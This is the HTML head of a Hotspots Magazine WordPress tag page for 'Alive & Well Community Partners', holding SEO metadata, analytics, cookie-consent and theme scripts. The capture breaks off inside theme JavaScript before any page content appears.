

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/tag/alive-well-community-partners/
body_size: 22940
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Alive &amp; Well Community Partners | Hotspots Magazine</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/tag/alive-well-community-partners/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Alive &amp; Well Community Partners | Hotspots Magazine" />
		<meta property="og:url" content="https://hotspotsmagazine.com/tag/alive-well-community-partners/" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Alive &amp; Well Community Partners | Hotspots Magazine" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/#listItem","name":"Alive &amp; Well Community Partners"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/#listItem","position":2,"name":"Alive &amp; Well Community Partners","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/#collectionpage","url":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/","name":"Alive & Well Community Partners | Hotspots Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Alive &amp; Well Community Partners Tag Feed" href="https://hotspotsmagazine.com/tag/alive-well-community-partners/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/tag\/alive-well-community-partners\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/tags/4676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/tag/alive-well-community-partners/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/tag/alive-well-community-partners/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="796efe6d85";
